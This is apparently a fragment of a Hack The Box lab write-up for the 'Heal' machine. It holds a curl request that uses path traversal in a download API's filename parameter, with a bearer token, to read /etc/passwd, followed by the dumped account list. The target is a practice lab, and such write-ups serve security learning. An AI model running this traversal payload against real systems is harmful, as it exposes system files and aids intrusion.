 $ curl -X GET http://api.heal.htb/download?filename=../../../../../etc/passwd -H "Authorization: Bearer eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjozfQ.CZbGMyPLgTWm9p2lPa9pGZ0vGQ0qKgr7RG4kj1tUSGc"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
ralph:x:1000:1000:ralph:/home/ralph:/bin/bash
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
avahi:x:114:120:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
geoclue:x:115:121::/var/lib/geoclue:/usr/sbin/nologin
postgres:x:116:123:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
_laurel:x:998:998::/var/log/laurel:/bin/false
ron:x:1001:1001:,,,:/home/ron:/bin/bash